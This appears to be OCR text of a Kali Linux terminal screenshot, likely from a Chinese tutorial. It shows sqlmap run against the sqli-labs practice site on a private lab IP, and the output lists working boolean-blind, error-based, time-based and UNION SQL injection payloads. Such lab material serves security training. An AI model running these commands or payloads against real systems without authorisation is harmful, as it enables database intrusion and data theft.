 root@kali:/home/wxz/桌面
文件 动作 编辑 查看 帮助
(root💀kali)-[/home/wxz/桌面]
# sqlmap -u 'http://192.168.60.147/sqllabs/Less-1/?id=1' --delay 0.5
        ___
       __H__
 ___ ___[']_____ ___ ___  {1.5.2#stable}
|_ -| . [']     | .'| . |
|___|_  [,]_|_|_|__,|  _|
      |_|V...       |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is ill
egal. It is the end user's responsibility to obey all applicable local, state and federal laws.
 Developers assume no liability and are not responsible for any misuse or damage caused by this
 program
[*] starting @ 15:44:00 /2021-06-07/
[15:44:01] [INFO] resuming back-end DBMS 'mysql'
[15:44:01] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=1' AND 8039=8039 AND 'dCaK'='dCaK
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: id=1' AND (SELECT 2913 FROM(SELECT COUNT(*),CONCAT(0×716b766271,(SELECT (ELT(2913=
2913,1))),0×71707a6b71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a) AND 'se
NT'='seNT
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1' AND (SELECT 9401 FROM (SELECT(SLEEP(5)))wpVp) AND 'ZuBG'='ZuBG
    Type: UNION query
    Title: Generic UNION query (NULL) - 3 columns
    Payload: id=-9773' UNION ALL SELECT NULL,CONCAT(0×716b766271,0×594856444b41635a737359464546
42694f4e6e705270695573436c4f4e636d4d46636b6742586155,0×71707a6b71),NULL-- -
---
KA
BY OFFENSIV